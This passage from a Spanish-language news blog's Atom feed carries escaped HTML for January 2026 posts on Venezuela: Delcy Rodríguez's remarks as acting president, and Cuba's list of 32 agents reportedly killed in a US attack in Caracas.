dicha transición debe enmarcarse, sin ambigüedades, en los principios más elementales del orden internacional, entre\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Eellos la soberanía, la autodeterminación de los pueblos y la solución pacífica de las controversias\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E, como base para una salida democrática y duradera a la crisis venezolana.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/4445077943099771772\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/republica-dominicana-reafirma-ante-la.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4445077943099771772"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4445077943099771772"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/republica-dominicana-reafirma-ante-la.html","title":"República Dominicana reafirma ante la OEA su rechazo a la proclamación de Nicolás Maduro y llama a una transición democrática en Venezuela"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl8JYeVDHFcdcKU9z4qMDI4DGkGAJfSPTSvRys8zWBFUWZXPpGVlKSovtpQSVUTja80h5HkWuJ5A-Nj0rF-cGpW9tRb8ZFd63gJhwRS5G5Ao3Zupzp76FzPRCyegtD0l-85Nk3jOllDtoXUIB6rhUw4uok47SvmOS-7HTs_mktn4WRq58E1NVgwjgfdfsh\/s72-w640-h360-c\/WhatsApp%20Image%202025-03-10%20at%207.32.46%20PM.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-3749871542873575313"},"published":{"$t":"2026-01-06T09:33:00.001-04:00"},"updated":{"$t":"2026-01-07T08:37:59.288-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Delcy Rodríguez: \"En lo personal, quienes me amenacen lo digo: mi destino no lo decide sino Dios\" "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH7wBBdj7d7GMQoGvSTJyTFt7HLot8iMsL1pZ_ZXd_EI-R5aUb4lxfTPkDNFDmHDtDUHAPijGBg-AUKxNHFiTzZvUWBvHA_Juat3pOsGG01l1wvAgGVz8EP-20-QC6eVYOttiualsvncHDVs0kI1urgNVV2E-mB0gALvO_TUuehjro6qp8L9xbliuX3wu3\/s1104\/delcy%20reponde..jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"622\" data-original-width=\"1104\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH7wBBdj7d7GMQoGvSTJyTFt7HLot8iMsL1pZ_ZXd_EI-R5aUb4lxfTPkDNFDmHDtDUHAPijGBg-AUKxNHFiTzZvUWBvHA_Juat3pOsGG01l1wvAgGVz8EP-20-QC6eVYOttiualsvncHDVs0kI1urgNVV2E-mB0gALvO_TUuehjro6qp8L9xbliuX3wu3\/s320\/delcy%20reponde..jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ECARACAS (6 Enero 2026).- La presidenta encargada de\nVenezuela, Delcy Rodríguez, envió un mensaje directo este martes a sus\ndetractores y les advirtió que el país saldrá adelante a pesar de las\ndificultades y amenazas constantes que enfrenta.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\"En lo personal, quienes me amenacen lo digo: mi\ndestino no lo decide sino Dios\", dijo Rodríguez durante un encuentro con\nsectores productivos del país transmitido por el canal estatal VTV.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa mandataria encargada que el pueblo de Venezuela le\nha demostrado al mundo de lo que está hecho. \"Hemos crecido en fortaleza,\nhemos crecido espiritualmente para afrontar los desafíos, las agresiones, las\namenazas\", dijo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEntre tanto, la funcionaria instó a los venezolanos a\nseguir trabajando para que al cierre de 2026 el país pueda decir en conjunto\nque ha cumplido con los objetivos planteados \"en unión nacional\".\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELuego que las tropas del EE.UU. secuestraran al\nmandatario venezolano el pasado fin de semana durante un bombardeo y asalto\nmilitar que dejó decenas de muertos, el presidente de EE.UU., Donald Trump, y\nsu secretario de Estado, Marco Rubio, amenazaron a la entonces vicepresidenta\nvenezolana y le advirtieron que si ella no hacía \"lo correcto\",\npagaría \"un precio muy alto, probablemente más alto que [Nicolás]\nMaduro\".\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPreviamente Rodríguez indicó que su país no es\ntutelado por ningún agente externo, lo que contraviene a declaraciones de Trump,\nen las que afirmó que EE.UU. ahora mismo controla a esa nación suramericana. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\"El Gobierno de Venezuela rige en nuestro país;\nno hay agente externo que gobierne a Venezuela. Es Venezuela, es su Gobierno\nconstitucional, es el poder popular consolidado\", expresó la dignataria\nencargada. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/3749871542873575313\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/delcy-rodriguez-en-lo-personal-quienes.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3749871542873575313"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3749871542873575313"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/delcy-rodriguez-en-lo-personal-quienes.html","title":"Delcy Rodríguez: \"En lo personal, quienes me amenacen lo digo: mi destino no lo decide sino Dios\" "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH7wBBdj7d7GMQoGvSTJyTFt7HLot8iMsL1pZ_ZXd_EI-R5aUb4lxfTPkDNFDmHDtDUHAPijGBg-AUKxNHFiTzZvUWBvHA_Juat3pOsGG01l1wvAgGVz8EP-20-QC6eVYOttiualsvncHDVs0kI1urgNVV2E-mB0gALvO_TUuehjro6qp8L9xbliuX3wu3\/s72-c\/delcy%20reponde..jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-1418519556132704914"},"published":{"$t":"2026-01-06T09:30:00.002-04:00"},"updated":{"$t":"2026-01-06T19:48:07.007-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"El gobierno de Cuba reveló las identidades de los 32 agentes cubanos que murieron en el ataque de EE.UU. en Venezuela"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyGL5qQWGA9toZE5s9j8lFgVJ8AFQdLGgyGMFAMXt5x0X0Q6KXmdqmU2ayBalL0hgx-tVFSs0EbeGStJ8zMsxAJXecNj0JBmvfol-yCaUBZegsD4sqleMsYsiAjv1G3mbN1Z5fFN4WGs7b4ZUIdirlQ1aqPzt-JUQO9FxBpUCyDpXxWv7IO2Ro_Y5zuVoP\/s680\/cubanos.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"382\" data-original-width=\"680\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyGL5qQWGA9toZE5s9j8lFgVJ8AFQdLGgyGMFAMXt5x0X0Q6KXmdqmU2ayBalL0hgx-tVFSs0EbeGStJ8zMsxAJXecNj0JBmvfol-yCaUBZegsD4sqleMsYsiAjv1G3mbN1Z5fFN4WGs7b4ZUIdirlQ1aqPzt-JUQO9FxBpUCyDpXxWv7IO2Ro_Y5zuVoP\/w640-h360\/cubanos.webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: times; font-size: xx-large; text-align: left;\"\u003ELA HABANA, Cuba (6 Enero 2026).-\u0026nbsp;\u003Cspan style=\"background-color: white; color: #0c0c0c;\"\u003EEl Gobierno de Cuba divulgó este martes las identidades de los 32 agentes nacionales que trabajaban en el aparato de seguridad del Gobierno de Venezuela y\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #0c0c0c;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/cnnespanol.cnn.com\/2026\/01\/05\/venezuela\/32-cubanos-muertos-captura-maduro-orix\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; color: #0c0c0c; line-height: 26px; text-rendering: optimizelegibility; text-underline-offset: 4px;\"\u003Emurieron durante el ataque\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #0c0c0c;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #0c0c0c;\"\u003Edel sábado de Estados Unidos en Caracas.\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"paragraph inline-placeholder vossi-paragraph\" data-analytics-observe=\"off\" data-article-gutter=\"true\" data-component-name=\"paragraph\" data-editable=\"text\" data-uri=\"es.cms.cnn.com\/_components\/paragraph\/instances\/cmk2rwfoy0000356ppel7uzxl@published\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; color: #0c0c0c; left: 0px; line-height: 26px; margin: 0px 0px 16px; overflow-wrap: break-word; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E“Víctimas de un nuevo acto criminal de agresión y terrorismo de Estado, perpetrado contra la hermana República Bolivariana de Venezuela por parte de Estados Unidos, perdieron la vida en acciones combativas y tras férrea resistencia 32 cubanos”, dijo el Ministerio de las Fuerzas Armadas al\u0026nbsp;\u003Ca href=\"https:\/\/x.com\/MinfarC\/status\/2008484748205728028\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; color: #0c0c0c; line-height: 26px; text-rendering: optimizelegibility; text-underline-offset: 4px;\" target=\"_blank\"\u003Ecompartir\u003C\/a\u003E\u0026nbsp;el listado, que incluye a dos coroneles, un teniente coronel, cuatro mayores y otros grados castrenses, de entre 26 y 67 años.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph inline-placeholder vossi-paragraph\" data-analytics-observe=\"off\" data-article-gutter=\"true\" data-component-name=\"paragraph\" data-editable=\"text\" data-uri=\"es.cms.cnn.com\/_components\/paragraph\/instances\/cmk2rwfoy0000356ppel7uzxl@published\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; color: #0c0c0c; left: 0px; line-height: 26px; margin: 0px 0px 16px; overflow-wrap: break-word; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\"Honor y gloria a nuestros combatientes, caídos heroicamente enfrentando la agresión criminal y de terrorismo de Estado del Gobierno de EE.UU. contra Venezuela”, dijo el canciller Bruno Rodríguez\u0026nbsp;\u003Ca href=\"https:\/\/x.com\/BrunoRguezP\/status\/2008553378981273886\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; color: #0c0c0c; line-height: 26px; text-rendering: optimizelegibility; text-underline-offset: 4px;\" target=\"_blank\"\u003Een X\u003C\/a\u003E. “Derramaron su sangre cumpliendo con su deber de revolucionarios e internacionalistas”, afirmó.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph inline-placeholder vossi-paragraph\" data-analytics-observe=\"on\" data-article-gutter=\"true\" data-component-name=\"paragraph\" data-editable=\"text\" data-uri=\"es.cms.cnn.com\/_components\/paragraph\/instances\/cmk2s7ghs000b356p7c25p0ey@published\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; color: #0c0c0c; left: 0px; line-height: 26px; margin: 0px 0px 16px; overflow-wrap: break-word; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ECombatientes del Ministerio del Interior:\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"ad-slot-dynamic ad-slot-dynamic--1\" data-placement=\"{\u0026quot;mobile\u0026quot;:{\u0026quot;position\u0026quot;:5},\u0026quot;desktop\u0026quot;:{\u0026quot;position\u0026quot;:3}}\" data-unselectable=\"true\" data-uri=\"es.cms.cnn.com\/_components\/ad-slot-dynamic\/instances\/sharethrough@published\" style=\"-webkit-font-smoothing: antialiased; align-items: center; background-color: white; box-sizing: inherit; display: flex; justify-content: center; overflow: hidden; padding: 0px; position: relative; text-rendering: optimizelegibility; width: 328px;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"list vossi-list\" data-article-gutter=\"true\" data-uri=\"es.cms.cnn.com\/_components\/list\/instances\/cmk2s8j6j000j356pdobbj45x@published\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; left: 0px; margin: 16px 0px; position: relative; text-rendering: optimizelegibility;\"\u003E\u003Cul class=\"list__items list__items--ul vossi-list__items vossi-list__items--ul\" data-editable=\"items\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; counter-reset: listitem 0; margin: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cli class=\"list__item vossi-list__item inline-placeholder\" data-editable=\"items.0.text\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; color: #0c0c0c; counter-increment: listitem 1; line-height: 26px; padding: 0px 0px 4px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ECoronel Humberto Alfonso Roca Sánchez (67 años)\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"list__item vossi-list__item inline-placeholder\" data-editable=\"items.1.text\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; color: #0c0c0c; counter-increment: listitem 1; line-height: 26px; padding: 0px 0px 4px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ECoronel Lázaro Evangelio Rodríguez Rodríguez (62 años)\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"list__item vossi-list__item inline-placeholder\" data-editable=\"items.2.text\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; color: #0c0c0c; counter-increment: listitem 1; line-height: 26px; padding: 0px 0px 4px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ETeniente coronel Orlando Osoria López (45 años)\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"list__item vossi-list__item inline-placeholder\" data-editable=\"items.3.text\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; color: #0c0c0c; counter-increment: listitem 1; line-height: 26px; padding: 0px 0px 4px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EMayor Rodney Izquierdo Valdés (51 años)\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"list__item vossi-list__item inline-placeholder\" data-editable=\"items.4.text\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; color: #0c0c0c; counter-increment: listitem 1; line-height: 26px; padding: 0px 0px 4px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EMayor Ismael Terrero Ge (47 años)\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"list__item vossi-list__item inline-placeholder\" data-editable=\"items.5.text\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; color: #0c0c0c; counter-increment: listitem 1; line-height: 26px; padding: 0px 0px 4px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EMayor Rubiel Díaz Cabrera (53 años)\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"list__item vossi-list__item inline-placeholder\" data-editable=\"items.6.text\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; color: #0c0c0c; counter-increment: listitem 1; line-height: 26px; padding: 0px 0px 4px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EMayor Hernán González Perera (43 años)\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"list__item vossi-list__item inline-placeholder\" data-editable=\"items.7.text\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; color: #0c0c0c; counter-increment: listitem 1; line-height: 26px; padding: 0px 0px 4px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ECapitán Yoel Pérez Tabares (48 años)\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"list__item vossi-list__item inline-placeholder\" data-editable=\"items.8.text\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; color: #0c0c0c; counter-increment: listitem 1; line-height: 26px; padding: 0px 0px 4px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ECapitán Addriel Adrián Socarrás Tamayo (32 años)\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"list__item vossi-list__item inline-placeholder\" data-editable=\"items.9.text\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; color: #0c0c0c; counter-increment: listitem 1; line-height: 26px; padding: 0px 0px 4px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ECapitán Bismar Mora Aponte (50 años)\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"list__item vossi-list__item inline-placeholder\" data-editable=\"items.10.text\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; color: #0c0c0c; counter-increment: listitem 1; line-height: 26px; padding: 0px 0px 4px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EPrimer teniente Yorlenis Revé Cuza (36 años)\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"list__item vossi-list__item inline-placeholder\" data-editable=\"items.11.text\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; color: #0c0c0c; counter-increment: listitem 1; line-height: 26px; padding: 0px 0px 4px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EPrimer teniente Alejandro Rodríguez Royo (35 años)\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"list__item vossi-list__item inline-placeholder\" data-editable=\"items.12.text\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; color: #0c0c0c; counter-increment: listitem 1; line-height: 26px; padding: 0px 0px 4px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EPrimer teniente Erdwin Rosabal Avalos (35 años)\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"list__item vossi-list__item inline-placeholder\" data-editable=\"items.13.text\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; color: #0c0c0c; counter-increment: listitem 1; line-height: 26px; padding: 0px 0px 4px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EPrimer teniente Daniel Torralba Díaz (34 años)\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"list__item vossi-list__item inline-placeholder\" data-editable=\"items.14.text\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; color: #0c0c0c; counter-increment: listitem 1; line-height: 26px; padding: 0px 0px 4px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EPrimer teniente Yandrys González Vega (45 años)\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"list__item vossi-list__item inline-placeholder\" data-editable=\"items.15.text\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; color: #0c0c0c; counter-increment: listitem 1; line-height: 26px; padding: 0px 0px 4px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EPrimer teniente Yordanys Marlonis Núñez (43 años)\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"list__item vossi-list__item inline-placeholder\" data-editable=\"items.16.text\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; color: #0c0c0c; counter-increment: listitem 1; line-height: 26px; padding: 0px 0px 4px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EPrimer teniente Yunior Estévez Samón (32 años)\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"list__item vossi-list__item inline-placeholder\" data-editable=\"items.17.text\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; color: #0c0c0c; counter-increment: listitem 1; line-height: 26px; padding: 0px 0px 4px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ETeniente Yasmani Domínguez Cardero (32 años)\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"list__item vossi-list__item inline-placeholder\" data-editable=\"items.18.text\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; color: #0c0c0c; counter-increment: listitem 1; line-height: 26px; padding: 0px 0px 4px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ETeniente Fernando Antonio Báez Hidalgo (26 años)\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"list__item vossi-list__item inline-placeholder\" data-editable=\"items.19.text\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; color: #0c0c0c; counter-increment: listitem 1; line-height: 26px; padding: 0px 0px 4px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ETeniente Yoandys Rojas Pérez (46 años)\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"list__item vossi-list__item inline-placeholder\" data-editable=\"items.20.text\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; color: #0c0c0c; counter-increment: listitem 1; line-height: 26px; padding: 0px 0px 4px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EPrimer suboficial Giorki Verdecia García (30 años)\u003C\/span\u003E\u003C\/li\u003E\u003Cp class=\"paragraph inline-placeholder vossi-paragraph\" data-analytics-observe=\"off\" data-article-gutter=\"true\" data-component-name=\"paragraph\" data-editable=\"text\" data-uri=\"es.cms.cnn.com\/_components\/paragraph\/instances\/cmk2s7phj000e356p62z9gx7m@published\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; color: #0c0c0c; left: 0px; line-height: 26px; margin: 0px 0px 16px; overflow-wrap: break-word; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ECombatientes de las Fuerzas Armadas Revolucionarias:\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"list vossi-list\" data-article-gutter=\"true\" data-uri=\"es.cms.cnn.com\/_components\/list\/instances\/cmk2so0oe000s356pbymzut6q@published\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; left: 0px; margin: 16px 0px; position: relative; text-rendering: optimizelegibility;\"\u003E\u003Cul class=\"list__items list__items--ul vossi-list__items vossi-list__items--ul\" data-editable=\"items\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; counter-reset: listitem 0; margin: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cli class=\"list__item vossi-list__item inline-placeholder\" data-editable=\"items.0.text\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; color: #0c0c0c; counter-increment: listitem 1; line-height: 26px; padding: 0px 0px 4px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ECapitán Adrián Pérez Beades (34 años)\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"list__item vossi-list__item inline-placeholder\" data-editable=\"items.1.text\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; color: #0c0c0c; counter-increment: listitem 1; line-height: 26px; padding: 0px 0px 4px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ESuboficial mayor Suriel Godales Alarcón (42 años)\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"list__item vossi-list__item inline-placeholder\" data-editable=\"items.2.text\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; color: #0c0c0c; counter-increment: listitem 1; line-height: 26px; padding: 0px 0px 4px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ESoldado (r) Adelkis Ayala Almenares (45 años)\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"list__item vossi-list__item inline-placeholder\" data-editable=\"items.3.text\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; color: #0c0c0c; counter-increment: listitem 1; line-height: 26px; padding: 0px 0px 4px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ESoldado (r) Alexander Noda Gutierrez (48 años)\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"list__item vossi-list__item inline-placeholder\" data-editable=\"items.4.text\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; color: #0c0c0c; counter-increment: listitem 1; line-height: 26px; padding: 0px 0px 4px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ESoldado (r) Ervis Martínez 